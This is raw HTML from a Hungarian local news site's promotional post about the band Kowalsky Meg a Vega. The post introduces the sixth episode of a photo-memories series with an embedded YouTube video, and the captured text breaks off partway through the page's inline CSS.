src="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_.jpg 1100w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-746x420.jpg 746w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-870x490.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-770x433.jpg 770w" sizes="(max-width: 1100px) 100vw, 1100px" /></noscript><img width="1100" height="619" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201100%20619%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_.jpg 1100w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-746x420.jpg 746w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-870x490.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-770x433.jpg 770w" data-sizes="(max-width: 1100px) 100vw, 1100px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_.jpg.webp 1100w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-1024x576.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-1068x601.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-746x420.jpg.webp 746w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-870x490.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-770x433.jpg.webp 770w" /></div><div class="desc"><h6>A pihentagyú egyetemisták nagyot szakítottak a burrito tapasszal!</h6> <span class="date"><i class="far fa-clock"></i>2022-12-21</span></div> </a><div id="dbg_more_box" class="dbg_more_box"><div class="dbg_more_box_wrap"><div class="dbg_more_box_header"><h4 class="dbg_more_box_header_title">Ez is érdekes lehet</h4> <span id="dbg_more_box_close_button" class="dbg_more_box_close_button"><i class="dbg-icon-window-close"></i></span></div><div class="dbg_more_box_content"><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt"> Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt </a></h3></div></div></div></div></div><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/" title="Elérte a biztonságos vastagságot a Balaton jege" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/" title="Elérte a biztonságos vastagságot a Balaton jege"> Elérte a biztonságos vastagságot a Balaton jege </a></h3></div></div></div></div></div></div><div class="dbg_more_box_facebook_plugin"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=290&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="290" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><div class="td-main-content-wrap td-container-wrap dbg_single_container_wrap"><div class="td-container td-post-template-2"><article id="post-400547" class="post-400547 post type-post status-publish format-standard has-post-thumbnail category-oxygen-promocio tag-fotok tag-zenekar tag-Kowalsky_Meg_a_Vega" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header dbg_t_post_header__box dbg_t_post_header__center"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mizumiskolc.hu/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk OXYGEN MARKETING" class="entry-crumb" href="https://mizumiskolc.hu/kategoria/marketing/">OXYGEN MARKETING</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oxygen Promóció</span></div></div><header class="td-post-title"><h1 class="entry-title">Kowalsky Meg a Vega- Fotók a múltból 6. rész</h1></header><div class="td-module-meta-info"><div class="dbg_post_author_wrap dbg_post_author_default"><span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-400547 box-instance-id-1""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/szigetiasz/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_szigetiasz"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='avatar avatar-30 photo' alt='Szigeti-Aszódi Szilvia' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='lazyload avatar avatar-30 photo' alt='Szigeti-Aszódi Szilvia' height='30' width='30' /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Szigeti-Aszódi Szilvia </span> </span> </a> </span> </span> <span class="td-author-line"> - </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-21T06:53:19+01:00" >2022.12.21.</time></span></div><ul class="td-category"><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/marketing/">OXYGEN MARKETING</a></li><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/marketing/oxygen-promocio/">Oxygen Promóció</a></li></ul></div></div></div></div><div class="td-pb-row dbg_single_container_row dbg_single_container_row_sticky"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content theiaStickySidebar"><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Kowalsky_Meg_a_Vega-_Fotok_a_multbol_6__resz-1.jpg" data-caption=""><noscript><img width="826" height="489" class="entry-thumb td-modal-image" src="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Kowalsky_Meg_a_Vega-_Fotok_a_multbol_6__resz-1-826x489.jpg" alt="" title="img_Kowalsky_Meg_a_Vega-_Fotok_a_multbol_6__resz-1"/></noscript><img width="826" height="489" class="lazyload entry-thumb td-modal-image ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20826%20489%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Kowalsky_Meg_a_Vega-_Fotok_a_multbol_6__resz-1-826x489.jpg" alt="" title="img_Kowalsky_Meg_a_Vega-_Fotok_a_multbol_6__resz-1" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Kowalsky_Meg_a_Vega-_Fotok_a_multbol_6__resz-1-826x489.jpg.webp" /></a></div><div class="dbg_content_inner_wrapper dbg_t_post_content__box wrapper td-pb-row"><div class="dbg_content_inner_sidebar td-pb-span4"><div class="dbg_post_sharing td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fkowalsky_meg_a_vega-_fotok_a_multbol_6__resz%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kowalsky+Meg+a+Vega-+Fot%C3%B3k+a+m%C3%BAltb%C3%B3l+6.+r%C3%A9sz&url=https%3A%2F%2Fmizumiskolc.hu%2Fkowalsky_meg_a_vega-_fotok_a_multbol_6__resz%2F&via=MIZU+MISKOLC"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Kowalsky_Meg_a_Vega-_Fotok_a_multbol_6__resz-1.jpg&description=Kowalsky+Meg+a+Vega-+Fot%C3%B3k+a+m%C3%BAltb%C3%B3l+6.+r%C3%A9sz"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a></div></div><div class="dbg_content_inner_content td-pb-span8"><div id="dbg_content__content"><div class="last-modified-info-blokk">Cikkünk frissítése óta eltelt <span>3 év</span>, a szövegben szereplő információk a megjelenéskor pontosak voltak, de mára elavulhattak.</div><div  class="dbgads-4c80aaaec7020e1a5db293f719b6323c dbgads-cikk-1" id="dbgads-4c80aaaec7020e1a5db293f719b6323c"></div><div class="dbg_post_content"><p>V&eacute;gy egy fantasztikus csapatot, egy j&oacute; adag humort, p&aacute;r f&eacute;nyk&eacute;pet, &eacute;s m&aacute;ris k&eacute;sz a m&uacute;ltid&eacute;z&eacute;s Kowa m&oacute;dra!</p><p>Megk&eacute;rt&uuml;k a csapatot, hogy hozzanak magukr&oacute;l, az &eacute;let&uuml;kből p&aacute;r k&eacute;pet, &eacute;s besz&eacute;lget&uuml;nk r&oacute;la! Nagyon sok &eacute;rdekes dolgot tudhatunk meg &iacute;gy r&oacute;luk! Igazi csemege a rajong&oacute;knak is!&nbsp;</p><div  class="dbgads-436d469d861f233f8f07f88989cc67e2 dbgads-cikk-2" id="dbgads-436d469d861f233f8f07f88989cc67e2"></div><p>&Iacute;me a hatodik&nbsp;r&eacute;sz, fogyassz&aacute;tok szeretettel! Most egy kis t&eacute;li sz&uuml;netre megy&uuml;nk, de janu&aacute;rban folytatjuk!</p><p><iframe allowfullscreen="" frameborder="0" height="360" src="https://www.youtube.com/embed/RfJ69AL-dIo" width="640"></iframe></p></div><div class="dbg_content_footer dbg_content_footer_center"><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://mizumiskolc.hu/cimke/fotok/"> fotók</a></li><li><a href="https://mizumiskolc.hu/cimke/zenekar/"> zenekar</a></li><li><a href="https://mizumiskolc.hu/cimke/Kowalsky_Meg_a_Vega/">Kowalsky Meg a Vega</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mizumiskolc.hu/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent 